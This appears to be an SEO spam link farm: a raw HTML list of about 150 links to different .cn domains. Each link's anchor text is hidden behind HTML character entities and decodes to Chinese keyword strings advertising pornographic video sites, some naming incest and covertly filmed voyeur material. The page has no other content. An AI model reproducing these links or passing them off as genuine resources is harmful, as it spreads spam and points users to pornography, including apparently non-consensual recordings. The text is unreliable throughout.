<a href="http://jarlleague.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://qztwl.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://k-lee.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://8lpz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://sh-kaian.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://szrega.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://tbpe.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://ablando.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfas.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newvoda.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://tzfq.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nnnnon.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bikerider.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://zamani.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://ladywear.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://decomaker.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://blog126.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://y-boy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://7cang.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://upem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y-boy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zhitp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://citcat.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mvyv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://efimhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shefo.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://eltradu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://8848look.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carenne.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://leadeca.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xdblw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://aenr.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sccwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://wlap.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://petexpo.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://geitou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taokustock.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9sy9.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://guojk.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://longshua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v5505.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://h7557.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://hfmtm.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://goodpic.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://windowsba.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czslddj.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://slf518.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://z4188.cn" target="_blank">99re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x5A77;&#x5A77;&#x8272;69&#x5802;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youfri.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyaxin.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://timephoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahnip.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://halihali.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianpen.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cociu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://halele.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://vxidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiread.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://feedsea.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://rt268.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://fdcsh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vtsu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odm8.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://koreanmallonline.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://j660.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://idevent.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://kuochou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czcyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://cooldict.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yulongart.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://upassion.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m29699.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://csxhw.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://517house.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://izgt.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhengce360.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
